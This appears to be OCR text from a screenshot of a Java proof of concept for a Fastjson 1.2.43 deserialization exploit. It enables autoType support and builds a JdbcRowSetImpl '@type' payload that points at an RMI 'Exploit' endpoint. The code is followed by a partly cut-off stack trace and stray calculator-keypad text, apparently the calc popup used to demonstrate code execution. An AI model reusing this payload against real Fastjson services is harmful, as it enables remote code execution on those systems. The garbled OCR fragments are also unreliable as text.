 public class fastjson1_2_43 {
public static void main(String[] args) {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String Poc = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\":\"rmi://127.0.0.1:1099/Exploit\", \"autoCommit\":true}";
JSON.parse(Poc);
}
ualMa ntents/Home/bin/java ...
ain" xception Create breakpoint : set property error, autoCommit
tjson Deserializer.setValue(FieldDeserializer.java:162)
tjson ltFieldDeserializer.parseField(DefaultFieldDeserializer.java:118)
tjson eanDeserializer.parseField(JavaBeanDeserializer.java:1061)
tjson eanDeserializer.deserialze(JavaBeanDeserializer.java:756)
tjson eanDeserializer.parseRest(JavaBeanDeserializer.java:1261)
tjson sonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
tjson eanDeserializer.deserialze(JavaBeanDeserializer.java:267)
tjson parseArray(DefaultJSONParser.java:729)
tjson ec.deserialze(ObjectArrayCodec.java:183)
tjson parseObject(DefaultJSONParser.java:373)
tjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
tjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
tjson.JSON.parse(JSON.java:152)
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =